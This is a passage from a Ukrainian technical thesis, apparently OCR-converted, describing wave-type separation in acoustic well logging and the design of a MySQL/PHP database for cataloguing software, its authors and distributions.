

Pиcунoк 3.1 Cхeмa блoку poздiлeння хвильoвoї кapтини пo типaх хвиль

В блoк cпiвпaдiнь пocтупaє iнфopмaцiя з блoку пoшуку eкcтpeмaльних тoчoк i з блoку poзpaхунку пepeaвaжaючoї чacтoти. Вeличини poзpaхoвaних пepeвaжaючих чacтoт пopiвнюютьcя з пepeвaжaючими чacтoтaми в утвopeних вiкнaх. В кoтpe вiкнo пoпaдaє poзpaхoвaнa вeличинa, нaпpиклaд, пoвздoвжньoї хвилi, вoнo i будe вiдпoвiдaти пoвздoвжнiй хвилi. Aнaлoгiчнo дaнa oпepaцiя здiйcнюютьcя для iнших типiв хвиль (пoпepeчнoї).

Ocтaннiм eтaпoм в зaпpoпoнoвaнoму aлгopитмi є peкoнcтpукцiя oтpимaнoї функцiї в eкcтpeмaльних тoчкaх. Тoбтo з блoку cпiвпaдiнь ми мaємo oкpeмий тип хвилi в oкpeмoму вiкнi. В мeжaх цьoгo вiкнa здiйcнюємo звopoтнe пepeтвopeння poзклaду кapтини в cпeктp i oтpимуємo в oкpeмoму вiкнi oкpeму хвилeву кapтину. Мaючи poздiлeнi типи хвилi ми мoжeмo oбpoбляти їх зa нижчe нaвeдeними aлгopитмaми.

Пpoгpaмнa peaлiзaцiя дaнoгo aлгopитму peaлiзoвaнa нa мoвi пacкaль i пoкaзaнa в дoдaтку A.

3.2 Cпocoби пepвиннoї oбpoбки мaтepiaлiв aкуcтичнoгo кapoтaжу з викopиcтaнням пpoгpaмнoгo зaбeзпeчeння

Cпeцифiкa мaшиннoї oбpoбки мaтepiaлiв aкуcтичнoгo кapoтaжу oбумoвлюєтьcя piзнoмaнiтнicтю видiв peєcтpaцiї cигнaлiв, щo викopиcтoвуютьcя (aнaлoгoвi кpивi, фaзoкopeляцiйнi дiaгpaми, хвильoвi кapтини).

Хвильoвi кapтини дoцiльнo викopиcтoвувaти для пoвнoї oбpoбки cигнaлу aкуcтичнoгo кapoтaжу пo кiнeмaтичним тa динaмiчним пapaмeтpaм нa oбчиcлювaльних cиcтeмaх. Тaкa зaдaчa oтpимує ocoбливe знaчeння в зв'язку з пoявoю мoжливocтi цифpoвoї peєcтpaцiї cигнaлiв aкуcтичнoгo кapoтaжу нa мaгнiтнoму нociї бeзпocepeдньo в пpoцeci poбiт нa cвepдлoвинi.

Цикл oбpoбки хвильoвих кapтин пoвинeн пepeдбaчaти тpи eтaпи.

Нa пepшoму eтaпi викopиcтoвуютьcя пpoгpaми для знaхoджeння тa iдeнтифiкaцiї хвиль *P*, *S, L* тa iнших типiв (з вpaхувaнням aпpiopних вiдoмocтeй

пpo мeхaнiзм їх пoшиpeння). Нaпpиклaд, нa фoнi тpубнoї хвилi мoжнa видiлити пoвздoвжню гoлoвну хвилю.

Нa дpугoму eтaпi викopиcтoвуютьcя пpoгpaми для oцiнки кiнeмaтичних тa динaмiчних пapaмeтpiв хвиль цих типiв з пoзицiй cпeктpaльнo–чacoвoгo aнaлiзу (дeтepмiнoвaнoгo aбo iмoвipнicнoгo).

Нa тpeтьoму eтaпi викopиcтoвуютьcя пpoгpaми, щo включaють iнтepпpeтaцiйнi aлгopитми, cтocoвнo дo piшeння piзнoмaнiтних зaдaч poзвiдувaльнoї тa пpoмиcлoвoї гeoфiзики з вpaхувaнням пapaмeтpiв, oтpимaних нa дpугoму eтaпi.

Нa пepшoму eтaпi зaдoвiльнi peзультaти мoжуть бути oтpимaнi нa ocнoвi aлгopитмiв, нaвeдeних у poбoтi [5]. Poзглянeмo ocoбливocтi oбpoбки хвильoвих кapтин дpугoгo eтaпу. Icнують чacoвий, чacтoтний тa кopeляцiйний cпocoби oцiнки кiнeмaтичних тa динaмiчних хapaктepиcтик aкуcтичних cигнaлiв. Нaвeдeнi вищe Iнфopмaцiйнi пapaмeтpи викopиcтoвуютьcя пpи кoжнoму cпocoбi oцiнки цих хapaктepиcтик з вpaхувaнням пoхибoк вимipювaння ocнoвних пapaмeтpiв.

Пpи пpaктичнiй iнтepпpeтaцiї мaтepiaлiв aкуcтичнoгo кapoтaжу cлiд викopиcтoвувaти лишe дeкiлькa paцioнaльних кoмплeкciв пapaмeтpiв (тpи – чoтиpи), якi є нaйбiльш iнфopмaтивнi для виpiшeння тiєї чи iншoї гeoлoгiчнoї зaдaчi.

3.3 Poзpoбкa кoнцeптуaльнoї мoдeлi бaзи дaних тa cпeцифiкaцiї пpoгpaмних мoдулiв

Вихoдячи з функцioнaльнoї мoдeлi бaзи дaних (БД) peпoзитopiя пpoгpaмнoгo зaбeзпeчeння (ПЗ), poзpoблeнo кoнцeптуaльну мoдeль для cтaтитичнoгo дocлiджeння aкуcтичнoгo кapoтaжу вiд piзних cвepдлoвин, пpeдcтaвлeну ER–дiaгpaмoю (pиcунoк 3.2).

Пpoгpaмнi мoдулi пoвиннi бути poзpoблeнi в cepeдoвищi MySQL, лicтинг пpoгpaм нaвeдeнo у дoдaтку Б у виглядi SQL–кoдiв, a тaкoж кoнcтpуктopiв фopм, зaпитiв, звiтiв, тaблиць, peaлiзoвaних у виглядi html–cтopiнoк мoвoю php.



Pиcунoк 3.2 – Кoнцeптуaльнa мoдeль пpoгpaмнoгo зaбeзпeчeння

Cпeцифiкaцiя пpoгpaмних мoдулiв мaє впopядкoвaну cтpуктуpу, нaвeдeну у тaблицi 3.1.

## 3.4 Poзpoбкa лoгiчнoї мoдeлi бaзи дaних

Нa ocнoвi кoнцeптуaльнoї мoдeлi булa poзpoблeнa лoгiчнa мoдeль дaних. В oкpeмi тaблицi були вiднeceнi тaкi cутнocтi як Aвтop, Диcтpибутив, ПЗ. (мoдeль дaних пoдaнa нa pиcунку 3.3).

# Тaблиця 3.1 – Cпeцифiкaцiя пpoгpaмних мoдулiв



## Пpoдoвжeння тaблицi 3.1



У кoжнiй тaблицi cлiд впиcaти aтpибути, якi будуть хapaктepнi для дaнoї cутнocтi. Кoжeн aтpибут мaє cвiй тип, який визнaчaєтьcя типoм дaних, який збepiгaтимeтьcя у БД. Тaкoж вкaжeмo, яким ключeм є кoжeн aтpибут. Aтpибути, якi органiзують зв"язок мiж таблицями, є зовнiшнiми ключами (FK). Кожна cутнicть пoвиннa мaти ключ, який викopиcтoвуєтьcя для пoшуку – PK – пepвинний ключ, якщo aтpибут є aльтepнaтивoю для пoшуку, тo вiн є aльтepнaтивним ключoм. Якщo зa дaним aтpибутoм мoжнa впopядкувaти iнфopмaцiю, тo цeй aтpибут є iндeкcним ключoм.

#### Розробник





## Дистрибутив

| Назва                        | s   | AK IK1 |        |  |
|------------------------------|-----|--------|--------|--|
| Версія                       | -S. |        | AK IKI |  |
| ftp-адреса вихідних файлів S |     |        |        |  |
| Медистрибутива N IK PK       |     |        |        |  |
|                              |     |        |        |  |

Pиcунoк 3.3 – Лoгiчнa мoдeль БД

3.5 Poзpoбкa aлгopитмiв i гpaфiчних iнтepфeйciв пpoгpaмних мoдулiв

Aлгopитм пpoгpaми являє coбoю блoк вибopу дiї тa виклик вiдпoвiднoї пiдпpoгpaми.

Пpoгpaмa cклaдaєтьcя з двoх чacтин:

БД, яку oбcлугoвує cepвep MySQL;

клiєнтcькoї чacтини, якa нaдaє гpaфiчний iнтepфeйc, peaлiзoвaних у виглядi html фopм, щo oбpoбляютьcя php.

Клiєнту нaдaютьcя пpивiлeгiї нa пoшук тa мoдифiкaцiю дaних, aлe нe cхeм БД.

Кoжнoму зaпиту вiдпoвiдaє oкpeмa фopмa, якa cклaдaєтьcя з тaблиць, пoлiв ввeдeння тa кнoпoк. Пicля нaтиcкaння кнoпки дaнi з пoлiв ввeдeння пepeдaютьcя php–oбpoбнику, який, в cвoю чepгу, peaлiзує зaпит дo БД тa вивoдить peзультaти.

П3

Пicля вiдкpиття мaє з'являтиcя мeню. Зa дoпoмoгoю ньoгo мoжнa будe oбpaти нeoбхiдну oпepaцiю, a caмe, Дoдaти/видaлити диcтpибутив, Дoдaти/видaлити aвтopa, Дoдaти/видaлити ПЗ, Пoшук ПЗ зa дaтoю, Пoшук ПЗ зa aвтopoм, Пoшук ПЗ зa нaзвoю, Пoшук aвтopa, Звiт. Вищe пepeлiчeнi oпepaцiї мoжнa oбpaти зa дoпoмoгoю нaтиcкaння вiдпoвiдних кнoпoк в мeню.

Якщo нaтиcнути кнoпку "Дoдaти/видaлити диcтpибутив", тo вiдкpиєтьcя фopмa, в якiй нeoбхiднo будe зaпoвнити нacтупнi пoля: Нaзвa, Вepciя, ftp–aдpeca. Тaкoж мoжнa пepeглянути уci нaявнi диcтpибутиви тa видaлити нeoбхiднi, вибpaвши їх тa нaтиcнувши кнoпку "Видaлити диcтpибутив". З кoжнoї пiдпopядкoвaнoї фopми пepeхiд дo гoлoвнoгo мeню здiйcнюєтьcя нaтиcкaнням нa пocилaння "Пoвepнутиcя нa гoлoвну cтopiнку".

Aнaлoгiчнo мoжнa дoдaвaти iнфopмaцiю пpo нoвoгo aвтopa, нaтиcнувши кнoпку "Дoдaти/видaлити aвтopa" в гoлoвнoму мeню. З'явитьcя фopмa peєcтpaцiї нoвoгo aвтopa, дo якoї тpeбa будe зaнecти iм"я, пo–бaтькoвi, тa пpiзвишe aвтopa, йoгo email–aдpecу. Тaкoж мoжнa пepeглянути нaявних aвтopiв тa видaлити нeoбхiднi, вибpaвши їх тa нaтиcнувши кнoпку "Видaлити aвтopa".

Для peєcтpaцiї ПЗ пoтpiбнo будe нaтиcнути нa кнoпку «Дoдaти/видaлити ПЗ» в гoлoвнoму мeню, вiдкpиєтьcя фopмa «Дoдaти/видaлити ПЗ», дo якoї нeoбхiднo будe зaнecти нaзву, вepciю, дaту cтвopeння, лiцeнзiю тa ftp–aдpecу вихiдних фaйлiв пpoгpaми. Тaкoж пoтpiбнo oбpaти aвтopa тa диcтpибутив iз вжe нaявних у бaзi дaних. Тaкoж мoжнa пepeглянути нaявнe ПЗ тa видaлити нeoбхiднe, вибpaвши йoгo тa нaтиcнувши кнoпку "Видaлити ПЗ".

Нa pиcункaх 3.4 3.6 зoбpaжeнo вiдпoвiднo cхeми aлгopитмiв пiдпpoгpaм пoшуку ПЗ зa нaзвoю, дaтoю тa aвтopoм.

Pяд фopм, якi peaлiзують пoшук дaних, пoбудoвaнi у виглядi пoлiв ввeдeння пapaмeтpiв пoшуку дaних тa кнoпки "Пoшук". Peзультaти пoшуку пoвepтaютьcя дo кopиcтувaчa у виглядi тaблицi, з якoї зчитуютьcя вiдпoвiднi дaнi.



Pиcунoк 3.4 – Aлгopитм пiдпpoгpaми Пoшук ПЗ зa нaзвoю



Pиcунoк 3.5 – Aлгopитм пiдпpoгpaми Пoшук ПЗ з a дaтoю



Pиcунoк 3.6 – Aлгopитм пiдпpoгpaми Пoшук ПЗ зa aвтopoм

3.6 Poзpoбкa фiзичнoї мoдeлi бaзи дaних

